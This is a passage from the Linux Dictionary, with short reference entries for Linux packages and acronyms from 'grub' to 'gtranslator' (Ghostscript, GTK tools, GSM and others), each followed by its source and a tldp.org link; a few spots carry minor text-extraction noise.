

or search project that needs crawled content themselves. Notifications are FREE for public consumption, but there will be some type of charge for larger queries to their database, such as those needed by the larger engines. By centralizing and organizing the crawling process, Grub hopes to increase the rate at which the Internet can be crawled and simultaneously decrease the amount of crawler traffic required for sites wanting their content indexed on a regular basis. Please don't confuse this package with the bootloader with the same name. It has nothing to do with it besides the name. The project is currently searching for a better name. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gruftistats*

Generate a web page with statistics about an IRC channel. gruftistats is a program which reads your IRC logs and turns them into a web page. This has a mixture of statistics (like who talked most), and amusing facts (like who got kicked most). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grun*

GTK based Run dialog gRun is a GTK based Run dialog that closely resembles the Windows Run dialog, just like xexec. It has a intelligent history mechanism and a dual level fork() mechanism for

launching the application in its own process. gRun also has support for launching console mode application in an XTerm as well as associations for file types. gRun is much more powerful than xexec, looks a lot better, and has the big advantage that you can start typing a command without having to mouse−click into the text field. gRun is especially useful if you do not use the GNOME desktop which has a built−in run command, and if you use a window−manager (e.g. IceWM) where you can define a keyboard shortcut (e.g. Alt−F2) for staring gRun. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grunch*

Merge partial scans into a larger image grunch is a package of scripts and software which can take a pair of side−by−side partial scans of an image, and merge them into a single image without leaving an obvious seam. It was written to allow LP record jackets to be scanned using an ordinary single−page flatbed scanner. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GS*

General Standard (MIDI) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GS*

Gepruefte Sicherheit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gs*

Ghostscript (PostScript and PDF language interpreter and previewer) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gs*

The Ghostscript Postscript interpreter Ghostscript is used for postscript preview and printing. Usually as a back−end to a program such as ghostview, it can display postscript documents in an X11 environment. Furthermore, it can render postscript files as graphics to be printed on non−postscript printers. Supported printers include common dot−matrix, inkjet and laser models. Package gsfonts contains a set of standard fonts for ghostscript. The Ghostscript World Wide Web home page is at http://www.ghostscript.com/ From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gs−common*

Common files for different Ghostscript releases There are two different flavours of the Ghostscript postscript interpreter, released under different licenses: GNU Ghostscript: Free software released under the GPL. This package in included in Debian in the "gs" package. AFPL Ghostscript: This flavour is the more current and more up to date one but under a license that is not free. If you want to use that package please make sure that you agree to the license. The AFPL variant of Ghostscript is not part of the official Debian distribution but we provide a package for it in the non−free section as a service to our users. This package contains the common files of both packaging for managing the font installation and some wrapper scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gs−gnu*

Ghostscript (PostScript and PDF language interpreter and previewer) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gs−pdfencrypt*

Provides support to view encrypted PDFs with GhostScript. This package provides the modifications necessary to view encrypted PDF files with the gs and gs−aladdin packages. When you give a PDF document an owner password, Adobe Acrobat encrypts it so that you can't just remove the password from the file. Unfortunately, because of stupid US regulations about exporting cryptographic software, the encryption cannot be added into programs like GhostScript which are distributed with source code from the US. You have to install this package to be able to view encrypted PDF files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gscanbus*

scan IEEE1394 (firewire/i.link) bus gscanbus is a little bus scanning, testing and topology visualizing tool for the Linux IEEE1394 subsystem, with some AV/C support, especially for controlling

Camcorders and VCRs. It is intended as a debugging tool for IEEE1394 development, but can also be used to simply check your IEEE1394 setup on Linux. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gsdict*

GNUstep frontend to the dict UNIX utility Based on the object oriented GNUstep environment, this program is a frontend to the query/response protocol 'dict' that allows a client to access dictionary definitions from a set of dictionary databases. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSDK*

Game Software Development Kit (Linux, GGI, OpenGL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSDS*

Genealogy Software Distribution System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gsearchtool*

the GNOME Search Tool From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gsfonts*

Fonts for the ghostscript interpreter These are free look−alike fonts of the Adobe Postscript fonts. Recommended for gs and gs−aladdin. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gsftopk*

render a ghostscript font in TeX pk format ' # small and boldface (not all  $-$ man's provide it) SB $\$ 1 \ From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gshutdown*

reboot or shutdown your machine From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSL*

Graphics Software Labs (AT&T) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GSL (GNU Scientific Library) −− binary package The GNU Scientific Library (GSL) is a collection of routines for numerical analysis. The routines are written from scratch by the GSL team in C, and are meant to present a modern API for C programmers, while allowing wrappers to be written for very high level languages. From Debian 3.0r0 APT*

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GSM*

Global System for Mobile communications From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSM*

Groupe Speciale Mobile (org. , CEPT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gsmartcard*

A smart card reading, writing and managing program for Gnome Gnome Smart Card is a smart card reader for Gnome. It uses the program smartcard to communicate with the card reader and the cards. Both programs are developed close together. gsmartcard's ability to read/write different cards relies 100% on its underlying program. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSMP*

General Switch Management Protocol (DEC, Sprint) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gsmssend*

GNOME/GTK user interface for SmsSend GNOME SmsSend is a user interface to SmsSend, a tool which allows you to send short messages to any GSM mobile through their provider's web site. GNOME SmsSend will detect each provider's respective script file from SmsSend's preference directory or its global defaults and create a tab in its user interface for each one. GNOME SmsSend will then fork or execute smssend with the proper options to send the SMS message you input into it. It also provides a link to SmsSend's homepage where you can download the required script (if available) for your GSM provider if it is not already provided with the SmsSend package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSNW*

Gateway Service for NetWare (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSP*

GNU Server Pages (GNU, Java, JSP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSS*

Generic Security Service (IETF, GSS−API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSS*

Group Support System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GSSAPI*

Generic Security Service API (RFC 2078, API), "GSS−API" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GST*

Guam Standard Time [+1000] (TZ) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gstalker*

Stock and commodity price charting utility The gstalker program charts stock and commodity prices in a way that is very similar to commercial software. Gstalker is designed to be simple and easy to use, and light on resources. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gstar*

a gtk front−end for the starchart program gstar is a gtk front−end for the "starchart" program (originally by Alan Paeth, updated in 1990 by Craig Counterman) which generates high−quality postscript charts of any chosen region of the sky. It also prints the current Julian date and gives positions of the planets. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gstreamer*

GStreamer is a streaming−media framework, based on graphs of filters which operate on media data. Applications using this library can do anythingfrom real−time sound processing to playing videos, and just about anything else media−related. Its plugin−based architecture means that new datatypes or processing capabilities can be added simply by installing newplugins. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gsumi*

pressure sensitive "ink" drawing The program allows drawing in black (pen) or white (eraser) on a high resolution bitmap which is filtered down to screen resolution. XInput devices can be used (with pressure support), and different tools and tool properties can be assigned to each device. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GSX*

Graphics System eXtension From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtalk*

plug−in replacement for standard talk GNU Talk supports talk protocols 0 & 1. Defines protocol 2. Client supports multiple connections, file transfer, primitive encryption, shared apps, auto−answer, multiple front−ends including GTK and Emacs. The daemon collects request versions 0, 1, & 2 together, and permits interaction between clients of different types. Also supports MRU tty announce, announce−redirect, blacklists, and tty−bomb filtering. This package contains the daemon and the clients. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtans*

Tangram (puzzle) game using GTK+ The Tangram is a Chinese puzzle where the player has to arrange a set of pieces to match a given shape. All the pieces must be used and should not be laid on top of one another. The pieces are five triangles, a square and a parallelogram. gtans contains more than 290 figures to play with. It uses the mouse to control pieces. gtans is highly customizable using the interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtbl*

format tables for troff From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GTDM*

Group Time Division Multiplexing [protocol] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtetrinet*

multiplayer tetris−like game GTetrinet is a clone of Tetrinet, a multiplayer tetris version for Windows. It is compatible with the original tetrinet, although you need a separate program, such as tetrinet−x, to be able to create your own games. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GTF*

Generalized Timing Format (VESA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gthumb*

an image viewer and browser for GNOME gThumb is an image viewer and browser for GNOME. It is based on gqview. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtick*

GTK−based metronome gtick is a small metronome app that uses the GTK widgets. It outputs to /dev/dsp and features a scale from 30 beats per minute to 250 BPM and 2/4, 3/4, and 4/4 time. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtimer*

GTK−based X11 task timer Program to track how your time is spent. This useful piece of software allows multiple clocks to run simultaneously, allows for text annotations, and provides useful and portable reports (HTML and TXT formats.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Gtk*

At one point, before KDE was substantially complete, Qt antagonists reasoned that since there were more lines of Qt code than of KDE code, it would be better to develop a widget library from scratch−−but that is an aside. The Gtk widget library was written especially for gimp (GNU Image Manipulation Program), is GPL'd and written entirely in C in low−level X calls (i.e., without the X Toolkit), object oriented, fast, clean, extensible and having a staggering array of features. It comprises Glib, a library meant to extend standard C, providing higher−level functions usually akin only to scripting languages, like hash tables and lists; Gdk, a wrapper around raw X Library to give GNU naming conventions to X, and to give a slightly higher level interface to X; and the Gtk library itself. Using Gtk, the Gnome project began, analogous to KDE, but written entirely in C. From Rute−Users−Guid[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GTK*

The GIMP Tool Kit is a set of widgets for the X11 windows system originally made for GIMP; the GNU Image Manipulation Program. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GTK*

[GNU] GUI ToolKit (GNU, GUI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gtk+*

The gtk+ package contains the GIMP ToolKit (GTK+), a library for creatinggraphical user interfaces for the X Window System. GTK+ was originally written for the GIMP (GNU Image Manipulation Program) image processing program, but is now used by several other programs as well. If you are planning on using the GIMP or another program that uses GTK+, you'll need to have the gtk+ package installed. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Gtk/Gtk+ (GIMP ToolKit)*

A powerful, fast open source graphics library for the X window System on UNIX/Linux, used by programmers to create buttons, menus and other graphical objects. (Also, see GNOME, Motif and Qt.) From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtkam*

GTK+ application for digital still cameras gtkam is a graphical application based on GTK+ for digital still cameras supported by gphoto2. (http://www.gphoto.org/gphoto2/) It's available from the SourceForge gphoto project CVS repository. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtkam*

GTKam is now a part of the Gnome project, and is a fine interface for awide variety of digital cameras. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkcookie*

Editor for cookie files This package provides a graphical editor for cookie files as stored by Netscape or Mozilla. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkdialogs*

Ready−to−use gtk+ dialog boxes:− xtest lets you test if X is running or not− gmessage show a message and some buttons, it returns with the number of the pressed button− gchooser presents a list of entries from which the user can choose From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkdiff*

A graphical text comparison tool gtkdiff is a graphical GTK/Gnome front−end to diff. gtkdiff can be used to compare files for directories. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtkfind*

Graphical File Finder This package provides a graphical file finding program. Also includes a safe mktmp program. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtkfontsel*

A gtk+ based font selection utility This is a nice utility for browsing, previewing and selecting a X11 font to insert its correct name via the X clipboard into a configuration file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkglarea5*

Gimp Toolkit OpenGL area widget shared library A GTK widget for use with Mesa, an unlicensed OpenGL clone. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkglareamm1*

C++ bindings for the GtkGLArea widget A Gtk−− widget for use with OpenGL From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkgo*

GTK based go playing program with skins. A GTK−based go playing program. You can play go against another player or against a weak computer player. This program's main advantage is a pretty interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkgraph*

an interactive function−plotter/calculator GtkGraph is an application designed to replace a conventional graphing calculator. It allows you to plot up to 10 functions on the same graph. Graphs may be exported to PostScript, printed, or exported to any bitmap file format that Imlib supports. The user can zoom and scroll, or set the range manually with X/Y minimums and X/Y maximums. In addition, a small arithmatic calculator window is included, which has a convenient history mechanism. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkgrepmail*

A gtk front−end to grepmail A gtk front end to grepmail which provides you with a GUI interface to search through your sent and saved mail. Support is provided for both local mailboxes and remote mailboxes that are accessible using IMAP and ssh/rsh. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkhtml*

GtkHTML is a HTML rendering/editing library. GtkHTML is not designed to be the ultimate HTML browser/editor: instead, it is designed to be easily embedded into applications that require lightweight HTML functionality. GtkHTML was originally based on KDE's KHTMLW widget, but is now developed independently of it. The most important difference between KHTMLW and GtkHTML, besides being GTK−based, is that GtkHTML is alsoan editor. Thanks to the Bonobo editor component that comes with the library, it's extremely simple to add HTML editing to an existing application. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkhx*

A GTK+ version of Hx, a UNIX Hotline Client This is a Hotline Client for Linux using the GTK+ libraries. Hotline is a protocol allowing chat, news, and file transfers. Any user can run his/her own server and register it with a public tracker, which is a meta–server that users can access to obtain a list of registered servers and connect to them. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtklp*

Frontend for cups written in gtk Frontend for cups written in gtk. It has: theme−support IPP support Printer specific options All standard−cups options different preferences−files for each printer It comes now with gtklpq, a frontend for adminstering your current print jobs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkmorph*

Digital image warper (gtk) gtkmorph loads, saves, warps, and dissolves images, and loads, saves, creates, and manipulates control meshes which determine the warping. It has support for making movies automatically (it needs extra packages). The technique was invented and first used by Industrial Light and Magic, and is commonly called "morphing." gtkmorph is a GUI for libmorph, using GTK; it is not completely finished but it is usable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkpool*

simple GTK+ pool billiard game GtkPool brings that classic favourite game of lounge lizards to a Linux box near you. It currently has a rather simple playing interface, but supports a really nifty customizable physics system. From Debian 3.0r0 APT

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtkrecover*

GUI for recover gtkrecover is a GUI for recover, a program that undeletes files on ext2 partitions. You can search for a deleted file by: \* Hard disk device name \* Year of deletion \* Month of deletion \* Weekday of deletion \* First/Last possible day of month \* Min/Max possible file size \* Min/Max

possible deletion hour \* Min/Max possible deletion minute \* User ID of the deleted file \* A text string the file included (can be ignored) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtksee*

GTK−based clone of ACDSee (an image viewer) GTKsee is an image viewer/browser. The browser shows thumbnails, you can quickly watch a picture in large or fullscreen by simply tapping on return. Also has slideshow capabilities. Really great stuff, but, if you like this try out ``gqview'' too. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtksql*

GTK front end to the postgresql database. GtkSQL is a graphical query tool for PostgreSQL. The author states that it is unpolished, lacking several features planned for addition, but that it is stable and usable. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtktalog*

Disk catalog. GTKtalog is a GTK Disk Catalog program. It means you can create a database of all your CDs or other disks, and browse it or search specific files or folders. It's really useful when you have many CDs and you want to know in which CD some thing is. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtktiemu*

Texas Instruments calculators emulator GtkTIemu emulates Texas Instruments calculators TI−92/92+/89. It is based on XTiger, the original TI emulator for Linux, which uses the 68k emulation core from UAE (The Ultimate Amiga Emulator). The emulation core has been split into a shared library, namely the libti68k. You need to either dump the ROM of your calculator (you can do so with TiLP), or get a ROM from Texas Instrument (see the software section concerning your calculator, then download the archive and extract the file) to use this emulator. There are \*no\* ROMs provided in this package, as they are copyrighted by Texas Instruments, Inc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtktrain*

The train–routing calculator with GTK interface gtktrain is a program to calculate the shortest route from a train station to another in consideration of time and distance. It tells you which line you should take and where you should transfer at. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtkwave*

a VCD (Value Change Dump) file waveform viewer gtkwave is a viewer for VCD (Value Change Dump) files which are usually created by digital circuit simulators. (These files have no connection to video CDs!) From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GTL*

Gunning Tranceiver Logic+ [bus] (Intel, SMP), "GTL+" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GTLD*

Generic Top Level DOMAIN (Internet, ICANN), "gTLD" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtm*

Multiple files transfer manager. GTransferManager allows the user to retrieve multiple files from the web. These files can be retrieved in multiple parts and each part retrieved on a separate session that the user is connected to the Internet. This is most useful to users with dialup connections. The program performs these tasks using wget as it's back−end. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtml*

An HTML pre−processor GTML is an HTML pre−processor which adds some extra features specially designed for maintaining multiple web pages. HTML files generated by GTML are just like any other HTML files. Because GTML does not attempt to interpret your HTML commands in any

way, it's fully compatible with all version of HTML, and does not require any specific browser or server. More information can be found at the gtml web site http://www.lifl.fr/~beaufils/gtml/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtoaster*

Gnome Toaster is a versatile CD creation suite. It is designed to beas user−friendly as possible, allowing you to create CD−ROMs with just a few simple mouse clicks. Audio and data CDs are both possible. Gnome Toaster is also well integrated with the GNOME and KDE filemanagers. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gtoaster*

Gnome Toaster, a GUI for creating CDs A cdrecord/mkisofs/cdda2wav frontend for creating data,audio and mixed mode CDs both from other CDs or from self compiled data. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtop*

Graphical TOP variant The graphical version of top provides an easy interface to process control on a GNU/Linux system. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GTP*

GPRS Tunnel Protocol (GPRS, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gtranscript*

GNOME SQL database client GNOME Transcript is a SQL database client that aims to provide an easy and powerful environment for SQL users. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gtranslator*

